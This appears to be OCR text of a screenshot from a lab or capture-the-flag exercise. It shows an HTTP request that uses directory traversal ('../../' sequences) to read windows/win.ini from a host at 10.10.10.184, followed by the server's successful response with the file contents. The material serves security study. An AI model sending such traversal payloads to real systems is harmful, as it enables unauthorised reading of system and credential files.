 Request
Raw Params Headers Hex
1 GET /../../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.184/
8 Connection: close
9 Cookie: dataPort=6063
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14